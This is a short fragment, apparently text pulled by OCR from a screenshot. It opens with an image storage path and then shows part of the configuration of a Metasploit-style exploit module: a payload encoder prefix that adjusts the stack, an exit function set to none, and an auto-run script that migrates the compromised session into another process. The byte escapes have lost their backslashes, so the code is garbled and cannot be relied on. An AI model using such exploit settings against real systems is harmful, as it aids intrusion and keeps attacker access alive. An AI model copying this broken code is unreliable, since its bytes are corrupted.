
{
'PrependEncoder' => "x81xc4x54xf2xffxff" #
Stack adjustment # add esp, -3500
},
'DefaultOptions' =>
{
'ExitFunction' => "none",
'InitialAutoRunScript' => 'migrate -f',
},